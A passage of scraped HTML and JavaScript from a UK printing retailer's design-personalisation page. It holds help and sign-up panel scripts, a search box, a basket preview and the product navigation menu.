    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ767ifMSVXSigdd6gbMG4d2C-fFCpj1UF7HP8yIpTz0cMVl0MQLXrT66zp-hip1b5V2A' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9DmtpWpAVw8NRSis5LjaYuc" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10040168" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Reception, Wedding, Gown" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
